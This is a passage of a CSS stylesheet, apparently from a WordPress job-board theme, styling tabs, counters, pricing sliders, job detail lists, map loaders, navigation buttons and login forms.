  margin-bottom: 1.0714285714285714em;
}
.noo-tabs.vc_tta .vc_tta-tab {
  margin-bottom: -1px !important;
}
.noo-tabs.vc_tta .vc_tta-tab > a {
  line-height: 1.7;
  border: 1px solid transparent !important;
  border-color: transparent !important;
  border-radius: 4px 4px 0 0 !important;
  background: #ebeeef !important;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
.noo-tabs.vc_tta .vc_tta-tab > a:hover,
.noo-tabs.vc_tta .vc_tta-tab > a:focus {
  color: #f5d006 !important;
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0) !important;
  border-color: #dedede #dedede #dddddd !important;
}
.noo-tabs.vc_tta .vc_tta-tab.vc_active > a,
.noo-tabs.vc_tta .vc_tta-tab.vc_active > a:hover {
  background: #44494b !important;
  color: #fff !important;
  border: 1px solid #ddd !important;
  border-bottom-color: transparent !important;
}
.noo-tabs.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body {
  overflow: initial;
}
@media (min-width: 768px) {
  .noo-tabs .posts-loop-title {
    display: inline-block;
    margin-bottom: 0;
    position: absolute;
    top: 10px;
  }
}
@media (max-width: 991px) {
  .noo-tabs .posts-loop-title h3 {
    font-size: 16px;
    margin-bottom: 30px;
  }
}
@media (min-width: 768px) {
  .noo-tabs.vc_tta .posts-loop-title {
    position: absolute;
    top: 0;
    margin-bottom: 2.142857142857143em;
  }
  .noo-tabs.vc_tta.vc_tta-controls-align-left .posts-loop-title,
  .noo-tabs.vc_tta.vc_tta-controls-align-right .posts-loop-title {
    top: -50px;
    margin-bottom: 0;
  }
  .noo-tabs.vc_tta.vc_tta-controls-align-left .posts-loop-title {
    float: right;
  }
}
.noo-counter-icon .noo-counter-item {
  font-family: 'Montserrat', sans-serif;
  color: #44494b;
  padding: 25px;
  font-weight: 600;
  display: flex;
  justify-content: center;
}
@media (max-width: 991px) {
  .noo-counter-icon .noo-counter-item {
    justify-content: left;
    margin-left: 10%;
  }
}
@media (max-width: 767px) {
  .noo-counter-icon .noo-counter-item {
    left: 0;
    right: 0;
    margin-left: 50%;
    transform: translateX(-50%);
  }
}
.noo-counter-icon .noo-counter-item:after {
  content: "";
  display: table;
  clear: both;
}
.noo-counter-icon .noo-counter-item .noo-counter-font-icon {
  padding-top: 10px;
}
.noo-counter-icon .noo-counter-item .fa {
  font-size: 2.5714285714285716em;
  color: #f5d006;
}
.noo-counter-icon .noo-counter-item .noo-counter {
  font-size: 48px;
  line-height: 100%;
  font-weight: 600;
}
.noo-counter-icon .noo-counter-item .noo-counter-icon-content {
  margin-left: 20px;
}
.noo-counter-icon .noo-counter-item .noo-counter-text {
  text-transform: uppercase;
}
.noo-step-icon-advanced {
  background-size: cover !important;
  padding: 100px 0;
  margin-top: 0;
  background-repeat: no-repeat;
  background-position: center;
  position: relative;
}
@media (max-width: 767px) {
  .noo-step-icon-advanced {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 480px) {
  .noo-step-icon-advanced {
    margin-bottom: 5px;
  }
}
.noo-step-icon-advanced:before {
  width: 100%;
  display: block;
  height: 100%;
  content: '';
  position: absolute;
  background: rgba(68, 73, 75, 0.8);
  top: 0;
  left: 0;
}
.noo-step-icon-advanced .container-boxed {
  position: relative;
}
.noo-step-icon-advanced .noo-step-icon-content {
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  text-align: center;
}
.noo-step-icon-advanced .noo-step-icon-button {
  text-align: center;
  margin-top: 50px;
  margin-bottom: 80px;
}
.noo-step-icon-advanced .noo-step-icon-button .noo-step-icon-btn {
  display: inline-block;
}
@media (max-width: 480px) {
  .noo-step-icon-advanced .noo-step-icon-button .noo-step-icon-btn {
    padding-bottom: 20px;
  }
}
.noo-step-icon-advanced .noo-step-icon-button .noo-step-icon-btn a {
  width: auto;
}
.noo-step-icon-advanced .noo-step-icon-advanced-list ul {
  position: absolute;
  transform: translate(-50%, 150px);
  left: 50%;
  bottom: 0;
  display: flex;
  background: #fff;
  border-radius: 4px;
  padding: 50px 0 !important;
  -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
}
@media (max-width: 767px) {
  .noo-step-icon-advanced .noo-step-icon-advanced-list ul {
    left: 0;
    transform: translate(0);
    position: relative;
    display: table;
  }
}
@media only screen and (max-width: 992px) {
  .noo-step-icon-advanced .noo-step-icon-advanced-list ul {
    padding: 10px 0 !important;
    transform: translate(-50%, 50px);
  }
}
@media only screen and (max-width: 768px) {
  .noo-step-icon-advanced .noo-step-icon-advanced-list ul {
    transform: translate(0);
  }
}
.noo-step-icon-advanced .noo-step-icon-advanced-list ul .noo-step-icon-title {
  color: #44494b;
  font-size: 15px;
}
.noo-quote.noo-quote-comma {
  border: none;
  margin: 35px;
  font-weight: 600;
  color: #44494b;
  font-style: normal;
  position: relative;
}
.noo-quote.noo-quote-comma:before {
  content: "\f10d";
  position: absolute;
  color: #f5d006;
  font: normal normal normal 20px/1 FontAwesome;
  left: 0;
}
.border-radius {
  border-radius: 4px;
}
.noo-vc-col .container-boxed.max {
  width: 100%;
}
.wpb_gallery_slides.wpb_flexslider .flex-control-nav {
  display: none;
}
.noo-register-company {
  color: #fff;
  text-align: center;
}
.noo-register-company .register-title {
  font-family: "Montserrat", serif;
  margin: 0 0 10px;
  color: #fff;
  font-size: 18px;
  text-transform: uppercase;
}
.noo-register-company .register-sub-title {
  font-size: 16px;
  padding: 0 20px;
}
.noo-register-company .btn-register {
  font-family: "Montserrat", serif;
  font-weight: 600;
  padding: 10px 20px;
  border-radius: 4px;
  margin: 20px;
  display: inline-block;
}
.noo-register-company .btn-register:hover {
  transition: opacity 0.03s ease-out;
  opacity: 0.8;
}
/* style short code offered */
.noo-offered-block .noo-offered-icon {
  padding-right: 15px;
}
.noo-offered-block .noo-offered-title {
  font-weight: bold;
}
.noo-offered-block .noo-offered-content {
  padding-top: 10px;
}
/* Style opion slider short code job packet */
#style-3,
#style-slider {
  position: relative;
  margin: 0;
}
#style-3 .noo-pricing-column,
#style-slider .noo-pricing-column {
  width: 100%;
}
#style-3 .owl-controls .owl-buttons,
#style-slider .owl-controls .owl-buttons {
  width: 100%;
  position: absolute;
  top: 50%;
}
#style-3 .owl-controls .owl-buttons .owl-prev,
#style-slider .owl-controls .owl-buttons .owl-prev {
  float: left;
  position: absolute;
  left: -30px;
}
@media (max-width: 767px) {
  #style-3 .owl-controls .owl-buttons .owl-prev,
  #style-slider .owl-controls .owl-buttons .owl-prev {
    position: relative;
    left: 0;
  }
}
#style-3 .owl-controls .owl-buttons .owl-prev:after,
#style-slider .owl-controls .owl-buttons .owl-prev:after {
  content: '\f053';
  font-family: FontAwesome;
}
#style-3 .owl-controls .owl-buttons .owl-next,
#style-slider .owl-controls .owl-buttons .owl-next {
  float: right;
  position: absolute;
  right: -30px;
}
@media (max-width: 767px) {
  #style-3 .owl-controls .owl-buttons .owl-next,
  #style-slider .owl-controls .owl-buttons .owl-next {
    position: relative;
    left: 0;
  }
}
#style-3 .owl-controls .owl-buttons .owl-next:after,
#style-slider .owl-controls .owl-buttons .owl-next:after {
  content: '\f054';
  font-family: FontAwesome;
}
#style-3.noo-pricing-table .noo-pricing-column .pricing-content,
#style-slider.noo-pricing-table .noo-pricing-column .pricing-content {
  border: 1px solid #ddd;
  position: relative;
  transition: all 0.4s ease 0.2s;
}
#style-3.noo-pricing-table .noo-pricing-column .pricing-content:hover,
#style-slider.noo-pricing-table .noo-pricing-column .pricing-content:hover {
  border: 1px solid #e8be2f;
  -webkit-box-shadow: 0px 5px 40px -10px rgba(0, 0, 0, 0.57);
  -moz-box-shadow: 0px 5px 40px -10px rgba(0, 0, 0, 0.57);
}
.posts-loop .posts-loop-title {
  margin-bottom: 30px;
}
.posts-loop .posts-loop-title h3 {
  margin: 0;
}
.posts-loop .posts-loop-title:before,
.posts-loop .posts-loop-title:after {
  content: " ";
  display: table;
}
.posts-loop .posts-loop-title:after {
  clear: both;
}
.posts-loop .posts-loop-title:before,
.posts-loop .posts-loop-title:after {
  content: " ";
  display: table;
}
.posts-loop .posts-loop-title:after {
  clear: both;
}
.posts-loop .posts-loop-title a {
  background-color: rgba(0, 0, 0, 0.07);
  font-weight: 600;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 0.42857142857142855em 0.8571428571428571em;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
@media (max-width: 767px) {
  .posts-loop .posts-loop-title a {
    display: none;
  }
}
.posts-loop .loop-item-title {
  margin-top: 0;
  margin-bottom: 5px;
  font-size: 14px;
}
.posts-loop .loop-item-excerpt {
  margin-top: 10px;
}
.posts-loop .content-summary {
  padding: 0;
  background: transparent;
  border: none;
  margin-bottom: 1rem;
  margin-top: 1.3rem;
}
.posts-loop .content-summary .donate-progress-label {
  margin: 0;
}
.posts-loop .view-detail-job {
  position: absolute;
  right: 2.142857142857143em;
  top: 50%;
  transform: translate(0px, -50%);
  display: none;
}
.container-fullwidth .posts-loop .view-detail-job {
  display: block;
}
@media (max-width: 991px) {
  .posts-loop .view-detail-job {
    display: none !important;
  }
}
b {
  color: #f5d006;
}
/**
 * 9.0 - Main file
 * 9.4 - single
 */
.single-sidebar {
  padding: 2.142857142857143em;
  background: #fff;
  margin-bottom: 2.142857142857143em;
}
.single-sidebar iframe {
  width: 100%;
  height: auto;
}
.content-summary {
  padding: 2.142857142857143em;
  margin-top: 2.142857142857143em;
  border: 1px solid #cccccc;
  background: #ebeeef;
  margin-bottom: 2.142857142857143em;
}
@media (max-width: 767px) {
  .content-summary {
    padding: 1.0714285714285714em;
  }
}
.job-details.style2 .job-custom-fields ul li.job-cf {
  padding-left: 30px;
  margin-bottom: 15px;
}
.job-details.style2 .job-custom-fields ul li.job-cf i {
  position: absolute;
  left: -10px;
  font-size: 26px;
  top: 15px;
}
.job-desc ul,
.more-jobs ul,
.job-custom-fields ul,
.company-custom-fields ul {
  list-style: none;
  padding-left: 0;
  position: relative;
}
.job-desc ul li,
.more-jobs ul li,
.job-custom-fields ul li,
.company-custom-fields ul li {
  line-height: 2.25em;
  padding-left: 20px;
}
.job-desc ul li:before,
.more-jobs ul li:before,
.job-custom-fields ul li:before,
.company-custom-fields ul li:before {
  font-family: "FontAwesome";
  /*  content: "\f058";*/
  position: absolute;
  color: #f5d006;
  margin-left: -20px;
}
.job-desc ul li.total-job:before,
.more-jobs ul li.total-job:before,
.job-custom-fields ul li.total-job:before,
.company-custom-fields ul li.total-job:before {
  content: "\f0b1";
}
.job-desc ul li.job-cf,
.more-jobs ul li.job-cf,
.job-custom-fields ul li.job-cf,
.company-custom-fields ul li.job-cf {
  padding-left: 0;
}
.job-desc ul li .label-_slogan,
.more-jobs ul li .label-_slogan,
.job-custom-fields ul li .label-_slogan,
.company-custom-fields ul li .label-_slogan,
.job-desc ul li .value-_slogan,
.more-jobs ul li .value-_slogan,
.job-custom-fields ul li .value-_slogan,
.company-custom-fields ul li .value-_slogan {
  display: none;
}
.job-desc ul li strong:after,
.more-jobs ul li strong:after,
.job-custom-fields ul li strong:after,
.company-custom-fields ul li strong:after {
  content: ':';
}
.job-desc ul li i,
.more-jobs ul li i,
.job-custom-fields ul li i,
.company-custom-fields ul li i {
  color: #f5d006;
  line-height: unset;
  width: 20px;
  height: 20px;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
.job-desc ol li,
.more-jobs ol li,
.job-custom-fields ol li,
.company-custom-fields ol li {
  line-height: 2.25em;
}
.company-custom-fields i {
  color: #f5d006;
}
.company-custom-fields ul li i {
  margin-left: -22px;
}
.noo-job-full-address-wrap {
  margin-top: 20px;
}
.job-desc ul {
  list-style: disc;
  padding-left: 30px;
}
.job-desc ul li {
  padding-left: 0;
}
.job-desc .noo-job-location {
  margin-top: 30px;
  position: relative;
  display: inline-block;
}
.job-desc .noo-job-full-address-wrap {
  clear: both;
}
@-webkit-keyframes loadingFade {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes loadingFade {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes loadingFade {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.gmap-loading {
  background-color: #fff;
  margin: 0px auto;
  position: absolute;
  top: 20%;
  left: 50%;
  width: 300px;
  height: 105px;
  margin-left: -150px;
  text-align: center;
  padding-top: 16px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  opacity: 0.95;
  z-index: 9999;
}
.gmap-loader {
  margin: 100px auto;
  width: 100%;
  height: 30px;
  text-align: center;
}
.gmap-loading .gmap-loader {
  margin: 10px auto;
}
.gmap-loading .gmap-loader > div {
  -webkit-animation: 1.5s ease 0s normal none infinite loadingFade;
  -o-animation: 1.5s ease 0s normal none infinite loadingFade;
  animation: 1.5s ease 0s normal none infinite loadingFade;
  background: none repeat scroll 0 0 #f5d006;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  height: 10px;
  margin: 0 4px;
  opacity: 0;
  width: 10px;
  -webkit-animation-delay: 0;
  animation-delay: 0;
}
.gmap-loading .gmap-loader .rect2 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.gmap-loading .gmap-loader .rect3 {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.gmap-loading .gmap-loader .rect4 {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.gmap-loading .gmap-loader .rect5 {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
.noo-job-map .job-advanced-search .job-advanced-search-form {
  padding: 1.0714285714285714em !important;
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.15);
}
#gmap img {
  width: auto;
  max-width: none;
}
@media (max-width: 992px) {
  #gmap {
    margin-top: -160px;
  }
}
.container-map-location-search {
  position: absolute;
  top: 50px;
  right: 60px;
  z-index: 4;
  background-color: #fff;
  border: 1px solid #bbb;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.25);
  -ms-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.25);
  -o-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.25);
}
@media (max-width: 992px) {
  .container-map-location-search {
    top: 180px;
    right: 15px;
  }
}
.container-map-location-search .fa {
  position: absolute;
  top: 0;
  left: 0;
  width: 40px;
  height: 40px;
  z-index: 1;
  color: #777;
  line-height: 40px;
  text-align: center;
}
.container-map-location-search #map-location-search {
  position: relative;
  width: 40px;
  height: 40px;
  z-index: 2;
  opacity: 0;
  cursor: pointer;
  -webkit-box-shadow: 0 0 3px 0 rgba(0, 188, 102, 0.25);
  -moz-box-shadow: 0 0 3px 0 rgba(0, 188, 102, 0.25);
  -ms-box-shadow: 0 0 3px 0 rgba(0, 188, 102, 0.25);
  -o-box-shadow: 0 0 3px 0 rgba(0, 188, 102, 0.25);
  box-shadow: 0 0 3px 0 rgba(0, 188, 102, 0.25);
  -webkit-transition: all 0.25s cubic-bezier(0.345, 0, 0.25, 1);
  -o-transition: all 0.25s cubic-bezier(0.345, 0, 0.25, 1);
  -moz-transition: all 0.25s cubic-bezier(0.345, 0, 0.25, 1);
  transition: all 0.25s cubic-bezier(0.345, 0, 0.25, 1);
}
.container-map-location-search #map-location-search:focus {
  width: 300px;
  border: none;
  opacity: 1;
  cursor: text;
}
.gmap-infobox {
  border: none;
  background: #f9f9f9;
  -webkit-box-shadow: 3px 5px 13px 0 rgba(29, 29, 29, 0.05);
  -moz-box-shadow: 3px 5px 13px 0 rgba(29, 29, 29, 0.05);
  -ms-box-shadow: 3px 5px 13px 0 rgba(29, 29, 29, 0.05);
  -o-box-shadow: 3px 5px 13px 0 rgba(29, 29, 29, 0.05);
  box-shadow: 3px 5px 13px 0 rgba(29, 29, 29, 0.05);
  margin: -200px 0 0 -160px;
  max-width: 320px;
  padding: 15px;
  position: absolute;
  width: 320px;
}
.gmap-infobox .info-close {
  background: #f5d006;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: #fff;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  position: absolute;
  right: -10px;
  text-align: center;
  top: -10px;
  width: 20px;
}
.is-waiting {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.tax-job_type [data-paginate="nextajax"],
.tax-job_location [data-paginate="nextajax"],
.post-type-archive-noo_job [data-paginate="nextajax"],
.tax-job_type [data-paginate="resume_nextajax"],
.tax-job_location [data-paginate="resume_nextajax"],
.post-type-archive-noo_job [data-paginate="resume_nextajax"] {
  margin-bottom: 2.142857142857143em;
}
.noo-messages {
  padding: 15px;
  margin-bottom: 2.142857142857143em;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.noo-messages.noo-message-error {
  background: #f2dede;
  color: #a94442;
  border-color: #ebccd1;
}
.noo-messages.noo-message-success {
  background: #dff0d8;
  color: #3c763d;
  border-color: #d6e9c6;
}
.noo-messages.noo-message-notice {
  background: #d9edf7;
  color: #31708f;
  border-color: #bce8f1;
}
.noo-messages ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#aaiu-ul-list {
  margin: 0;
  padding: 0;
}
#uploaded-images .uploaded-img img {
  max-width: 100px;
}
.navbar-nav li.menu-item-post-btn {
  margin: 0 0 0 18px;
}
@media (max-width: 1200px) and (min-width: 991px) {
  .navbar-nav li.menu-item-post-btn {
    margin-left: 0px !important;
  }
}
.navbar-nav li.menu-item-post-btn > a,
.navbar-nav li.menu-item-post-btn > a:hover {
  border: 0 solid transparent;
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 14px;
  line-height: 1;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
  line-height: 1.3 !important;
  vertical-align: inherit;
  font-weight: 600;
  padding: 10px 20px;
}
.navbar-nav li.menu-item-post-btn > a:focus,
.navbar-nav li.menu-item-post-btn > a:hover:focus,
.navbar-nav li.menu-item-post-btn > a:active:focus,
.navbar-nav li.menu-item-post-btn > a:hover:active:focus,
.navbar-nav li.menu-item-post-btn > a.active:focus,
.navbar-nav li.menu-item-post-btn > a:hover.active:focus {
  outline: none;
}
.navbar-nav li.menu-item-post-btn > a:hover,
.navbar-nav li.menu-item-post-btn > a:hover:hover,
.navbar-nav li.menu-item-post-btn > a:focus,
.navbar-nav li.menu-item-post-btn > a:hover:focus {
  color: #44494b;
  text-decoration: none;
}
.navbar-nav li.menu-item-post-btn > a:active,
.navbar-nav li.menu-item-post-btn > a:hover:active,
.navbar-nav li.menu-item-post-btn > a.active,
.navbar-nav li.menu-item-post-btn > a:hover.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.navbar-nav li.menu-item-post-btn > a.disabled,
.navbar-nav li.menu-item-post-btn > a:hover.disabled,
.navbar-nav li.menu-item-post-btn > a[disabled],
.navbar-nav li.menu-item-post-btn > a:hover[disabled],
fieldset[disabled] .navbar-nav li.menu-item-post-btn > a,
fieldset[disabled] .navbar-nav li.menu-item-post-btn > a:hover {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.navbar-nav li.menu-item-post-btn > a.square,
.navbar-nav li.menu-item-post-btn > a:hover.square {
  border-radius: 0;
}
.navbar-nav li.menu-item-post-btn > a.pill,
.navbar-nav li.menu-item-post-btn > a:hover.pill {
  border-radius: 100em;
}
.navbar-nav li.menu-item-post-btn > a.rounded,
.navbar-nav li.menu-item-post-btn > a:hover.rounded {
  border-radius: 0.225em;
}
.navbar-nav li.menu-item-post-btn > a.btn-white,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.navbar-nav li.menu-item-post-btn > a.btn-white:hover,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.navbar-nav li.menu-item-post-btn > a.btn-white:hover > i,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white:hover > i {
  color: #57666e !important;
}
.navbar-nav li.menu-item-post-btn > a.btn-black,
.navbar-nav li.menu-item-post-btn > a:hover.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.navbar-nav li.menu-item-post-btn > a.btn-black:hover,
.navbar-nav li.menu-item-post-btn > a:hover.btn-black:hover {
  background-color: #2b2b2b;
}
.navbar-nav li.menu-item-post-btn > a i,
.navbar-nav li.menu-item-post-btn > a:hover i {
  padding-right: 10px;
}
.navbar-nav li.menu-item-post-btn > a.icon-right i,
.navbar-nav li.menu-item-post-btn > a:hover.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.navbar-nav li.menu-item-post-btn > a:focus,
.navbar-nav li.menu-item-post-btn > a:hover:focus,
.navbar-nav li.menu-item-post-btn > a:active:focus,
.navbar-nav li.menu-item-post-btn > a:hover:active:focus,
.navbar-nav li.menu-item-post-btn > a.active:focus,
.navbar-nav li.menu-item-post-btn > a:hover.active:focus {
  outline: none;
}
.navbar-nav li.menu-item-post-btn > a:hover,
.navbar-nav li.menu-item-post-btn > a:hover:hover,
.navbar-nav li.menu-item-post-btn > a:focus,
.navbar-nav li.menu-item-post-btn > a:hover:focus {
  color: #44494b;
  text-decoration: none;
}
.navbar-nav li.menu-item-post-btn > a:active,
.navbar-nav li.menu-item-post-btn > a:hover:active,
.navbar-nav li.menu-item-post-btn > a.active,
.navbar-nav li.menu-item-post-btn > a:hover.active {
  outline: 0;
  background-image: none;
}
.navbar-nav li.menu-item-post-btn > a.disabled,
.navbar-nav li.menu-item-post-btn > a:hover.disabled,
.navbar-nav li.menu-item-post-btn > a[disabled],
.navbar-nav li.menu-item-post-btn > a:hover[disabled],
fieldset[disabled] .navbar-nav li.menu-item-post-btn > a,
fieldset[disabled] .navbar-nav li.menu-item-post-btn > a:hover {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.navbar-nav li.menu-item-post-btn > a.square,
.navbar-nav li.menu-item-post-btn > a:hover.square {
  border-radius: 0;
}
.navbar-nav li.menu-item-post-btn > a.pill,
.navbar-nav li.menu-item-post-btn > a:hover.pill {
  border-radius: 100em;
}
.navbar-nav li.menu-item-post-btn > a.rounded,
.navbar-nav li.menu-item-post-btn > a:hover.rounded {
  border-radius: 0.225em;
}
.navbar-nav li.menu-item-post-btn > a.btn-white,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.navbar-nav li.menu-item-post-btn > a.btn-white:hover,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.navbar-nav li.menu-item-post-btn > a.btn-white:hover > i,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white:hover > i {
  color: #57666e !important;
}
.navbar-nav li.menu-item-post-btn > a.btn-black,
.navbar-nav li.menu-item-post-btn > a:hover.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.navbar-nav li.menu-item-post-btn > a.btn-black:hover,
.navbar-nav li.menu-item-post-btn > a:hover.btn-black:hover {
  background-color: #2b2b2b;
}
.navbar-nav li.menu-item-post-btn > a i,
.navbar-nav li.menu-item-post-btn > a:hover i {
  margin-right: 10px;
}
.navbar-nav li.menu-item-post-btn > a.icon-right i,
.navbar-nav li.menu-item-post-btn > a:hover.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.navbar-nav li.menu-item-post-btn > a:hover,
.navbar-nav li.menu-item-post-btn > a:hover:hover,
.navbar-nav li.menu-item-post-btn > a:focus,
.navbar-nav li.menu-item-post-btn > a:hover:focus,
.navbar-nav li.menu-item-post-btn > a:active,
.navbar-nav li.menu-item-post-btn > a:hover:active,
.navbar-nav li.menu-item-post-btn > a.active,
.navbar-nav li.menu-item-post-btn > a:hover.active,
.open > .dropdown-toggle.navbar-nav li.menu-item-post-btn > a,
.open > .dropdown-toggle.navbar-nav li.menu-item-post-btn > a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
@media (max-width: 1200px) and (min-width: 992px) {
  .navbar-nav li.menu-item-post-btn > a,
  .navbar-nav li.menu-item-post-btn > a:hover {
    padding: 10px;
  }
}
.navbar-nav li.menu-item-post-btn > a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.noo-page-heading .member-heading-avatar {
  float: left;
  margin-right: 20px;
}
.noo-page-heading .member-heading-avatar img {
  width: 100px;
  border-radius: 50%;
}
.noo-page-heading .page-heading-info {
  margin-top: 15px;
}
@media (min-width: 992px) {
  .navbar-collapse.noo-user-navbar-collapse {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .nav-item-member-profile {
    display: none !important;
  }
}
.nav-item-member-profile .sub-menu:before {
  right: 35px;
  left: inherit !important;
}
.nav-item-member-profile.login-link {
  margin-left: 1.1428571428571428em;
  padding-left: 1.1428571428571428em;
  position: relative;
}
@media (max-width: 1200px) and (min-width: 991px) {
  .nav-item-member-profile.login-link {
    margin-left: 0;
    padding-left: 0;
  }
}
.nav-item-member-profile.login-link:before {
  background: none repeat scroll 0 0 #ebeeef;
  content: "";
  height: 25%;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  width: 1px;
}
.nav-item-member-profile.login-link > a {
  padding-left: 0;
  padding-right: 5px;
}
.nav-item-member-profile > a > span.profile-name {
  text-transform: none !important;
  max-width: 90px;
  text-overflow: ellipsis;
  display: inline-block;
  white-space: nowrap;
  overflow: hidden;
  vertical-align: middle;
}
.nav-item-member-profile .member-links {
  font-weight: 600;
}
.nav-item-member-profile.register-link a {
  line-height: 1.3 !important;
  background: #ebeeef;
  -webkit-border-radius: 50px !important;
  border-radius: 50px !important;
  padding: 10px 20px !important;
  height: auto !important;
}
@media (max-width: 1200px) and (min-width: 992px) {
  .nav-item-member-profile.register-link a {
    padding: 10px 15px !important;
  }
}
.nav-item-member-profile .login-socical {
  min-width: 270px !important;
  padding: 10px !important;
}
.nav-item-member-profile .login-socical .button_socical {
  margin: 0;
  margin-bottom: 10px;
}
.nav-item-member-profile .login-socical .button_socical:last-child {
  margin-bottom: 0;
}
.nav-item-member-profile .login-socical .button_socical em {
  padding: 10px;
}
.account-reg-term {
  margin: 0 auto 1.0714285714285714em auto !important;
  display: table;
}
.login-form-links {
  text-align: center;
  font-style: italic;
  font-size: 0.9em;
  margin: 2.142857142857143em 0 0 0;
}
.login-form-links > span {
  display: block;
  margin-bottom: 8px;
}
.login-form-links > span a,
.login-form-links > span .fa {
  color: #f5d006;
}
.login-form-links > span a:hover {
  text-decoration: underline;
}
.noo-ajax-result {
  margin: 15px 0;
}
.noo-ajax-result a {
  color: #f5d006;
}
.noo-ajax-result a:hover {
  text-decoration: underline;
}
.noo-ajax-result .error-response {
  color: #d9534f;
}
.noo-ajax-result .success-response {
  color: #5cb85c;
}
.jform-header {
  background: #34393b;
  padding-top: 50px;
  padding-bottom: 210px;
}
.jform-error {
  color: #d9534f;
  font-size: 0.8571428571428571em;
  display: inline-block;
  margin-top: 5px;
}
.jsteps {
  margin: 0 auto;
  padding: 0;
  display: table;
  width: 100%;
}
.jsteps li {
  float: left;
  display: block;
  text-align: center;
  width: 25%;
}
.jsteps li:first-child .jstep-num:before,
